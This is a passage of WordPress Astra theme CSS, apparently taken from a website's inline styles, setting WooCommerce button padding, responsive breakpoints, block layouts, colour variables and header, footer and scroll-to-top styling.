a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;font-size:1.875rem;}h2,.entry-content h2{font-size:25px;font-size:1.5625rem;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;font-size:1.875rem;}h2,.entry-content h2{font-size:25px;font-size:1.5625rem;}h3,.entry-content h3{font-size:20px;font-size:1.25rem;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{clear:none;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.entry-content li > p{margin-bottom:0;}.site .comments-area{padding-bottom:2em;margin-top:2em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: var(--wp--custom--ast-default-block-right-padding);padding-bottom: var(--wp--custom--ast-default-block-bottom-padding);padding-left: var(--wp--custom--ast-default-block-left-padding);}.ast-plain-container.ast-no-sidebar .entry-content > .alignfull,.ast-page-builder-template .ast-no-sidebar .entry-content > .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-plain-container.ast-no-sidebar .entry-content .wp-block-column .alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-dots) {height: 0;}[data-ast-blocks-layout] .wp-block-separator {margin: 20px auto;}[data-ast-blocks-layout] .wp-block-separator:not(.is-style-wide):not(.is-style-dots) {max-width: 100px;}[data-ast-blocks-layout] .wp-block-separator.has-background {padding: 0;}.entry-content[data-ast-blocks-layout] > * {max-width: var(--wp--custom--ast-content-width-size);margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] > .alignwide {max-width: var(--wp--custom--ast-wide-width-size);}.entry-content[data-ast-blocks-layout] .alignfull {max-width: none;}.entry-content .wp-block-columns {margin-bottom: 0;}blockquote {margin: 1.5em;border-color: rgba(0,0,0,0.05);}.wp-block-quote:not(.has-text-align-right):not(.has-text-align-center) {border-right: 5px solid rgba(0,0,0,0.05);}.has-text-align-right > blockquote,blockquote.has-text-align-right {border-left: 5px solid rgba(0,0,0,0.05);}.has-text-align-left > blockquote,blockquote.has-text-align-left {border-right: 5px solid rgba(0,0,0,0.05);}.wp-block-site-tagline,.wp-block-latest-posts .read-more {margin-top: 15px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout input:focus {border-color: transparent;}.wp-block-loginout input:focus {outline: thin dotted;}.entry-content .wp-block-media-text .wp-block-media-text__content {padding: 0 0 0 8%;}.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 0 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover:not([class*="background-color"]) .wp-block-cover-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover__inner-container,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-image-text,.entry-content .wp-block-cover-image:not([class*="background-color"]) .wp-block-cover-text {color: var(--ast-global-color-5);}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-latest-posts > li > *:first-child,.wp-block-latest-posts:not(.is-grid) > li:first-child {margin-top: 0;}.entry-content > .wp-block-buttons,.entry-content > .wp-block-uagb-buttons {margin-bottom: 1.5em;}.wp-block-search__inside-wrapper .wp-block-search__input {padding: 0 10px;color: var(--ast-global-color-3);background: var(--ast-global-color-5);border-color: var(--ast-border-color);}.wp-block-latest-posts .read-more {margin-bottom: 1.5em;}.wp-block-search__no-button .wp-block-search__inside-wrapper .wp-block-search__input {padding-top: 5px;padding-bottom: 5px;}.wp-block-latest-posts .wp-block-latest-posts__post-date,.wp-block-latest-posts .wp-block-latest-posts__post-author {font-size: 1rem;}.wp-block-latest-posts > li > *,.wp-block-latest-posts:not(.is-grid) > li {margin-top: 12px;margin-bottom: 12px;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignfull:not(.wp-block-group) > * {max-width: none;}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .alignwide > * {max-width: var(--wp--custom--ast-wide-width-size);}.ast-page-builder-template .entry-content[data-ast-blocks-layout] > .inherit-container-width > *,.ast-page-builder-template .entry-content[data-ast-blocks-layout] > *:not(.wp-block-group) > *,.entry-content[data-ast-blocks-layout] > .wp-block-cover .wp-block-cover__inner-container {max-width: none ;margin-left: auto;margin-right: auto;}.entry-content[data-ast-blocks-layout] .wp-block-cover:not(.alignleft):not(.alignright) {width: auto;}@media(max-width: 1200px) {.ast-separate-container .entry-content > .alignfull,.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content .alignfull {margin-left: calc(-1 * min(var(--ast-container-default-xlg-padding),20px)) ;margin-right: calc(-1 * min(var(--ast-container-default-xlg-padding),20px));}}@media(min-width: 1201px) {.ast-separate-container .entry-content > .alignfull {margin-left: calc(-1 * var(--ast-container-default-xlg-padding) );margin-right: calc(-1 * var(--ast-container-default-xlg-padding) );}.ast-separate-container .entry-content[data-ast-blocks-layout] > .alignwide,.ast-plain-container .entry-content[data-ast-blocks-layout] > .alignwide {margin-left: auto;margin-right: auto;}}@media(min-width: 921px) {.ast-separate-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)),.ast-plain-container .entry-content .wp-block-group.alignwide:not(.inherit-container-width) > :where(:not(.alignleft):not(.alignright)) {max-width: calc( var(--wp--custom--ast-content-width-size) + 80px );}.ast-plain-container.ast-right-sidebar .entry-content[data-ast-blocks-layout] .alignfull,.ast-plain-container.ast-left-sidebar .entry-content[data-ast-blocks-layout] .alignfull {margin-left: -60px;margin-right: -60px;}}@media(min-width: 544px) {.entry-content > .alignleft {margin-left: 20px;}.entry-content > .alignright {margin-right: 20px;}}@media (max-width:544px){.wp-block-columns .wp-block-column:not(:last-child){margin-bottom:20px;}.wp-block-latest-posts{margin:0;}}@media( max-width: 600px ) {.entry-content .wp-block-media-text .wp-block-media-text__content,.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content {padding: 8% 0 0;}.entry-content .wp-block-media-text.has-background .wp-block-media-text__content {padding: 8%;}}.ast-page-builder-template .entry-header {padding-right: 0;}.ast-narrow-container .site-content .wp-block-uagb-image--align-full .wp-block-uagb-image__figure {max-width: 100%;margin-left: auto;margin-right: auto;}.entry-content ul,.entry-content ol {padding: revert;margin: revert;padding-right: 20px;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#046bd2;--ast-global-color-1:#045cb4;--ast-global-color-2:#1e293b;--ast-global-color-3:#334155;--ast-global-color-4:#F0F5FA;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#D1D5DB;--ast-global-color-7:#111111;--ast-global-color-8:#111111;}:root {--ast-border-color : var(--ast-global-color-6);}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header .entry-title{font-weight:600;font-size:32px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}header.entry-header .post-thumb-img-content{text-align:center;}header.entry-header .post-thumb img,.ast-single-post-featured-section.post-thumb img{aspect-ratio:16/9;width:100%;height:100%;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-weight:600;font-size:32px;font-size:2rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-1);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{left:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-5);min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:#eaeaea;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:16px;font-size:1rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-right:0px;width:.65em;transform:translate(0, -2px) rotateZ(90deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-left:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-5);}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container .site-main .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);}}
		#ast-scroll-top {
			display: none;
			position: fixed;
			text-align: center;
			cursor: pointer;
			z-index: 99;
			width: 2.1em;
			height: 2.1em;
			line-height: 2.1;
			color: #ffffff;
			border-radius: 2px;
			content: "";
			outline: inherit;
		}
		@media (min-width: 769px) {
			#ast-scroll-top {
				content: "769";
			}
		}
		#ast-scroll-top .ast-icon.icon-arrow svg {
			margin-right: 0px;
			vertical-align: middle;
			transform: translate(0, -20%) rotate(180deg);
			width: 1.6em;
		}
		.ast-scroll-to-top-right {
			left: 30px;
			bottom: 30px;
		}
		.ast-scroll-to-top-left {
			right: 30px;
			bottom: 30px;
		}
	#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}#ast-scroll-top .ast-icon.icon-arrow svg{margin-right:0px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);left: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;left: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {left: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-left: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;left: 0;padding: 0 1em;border-radius: 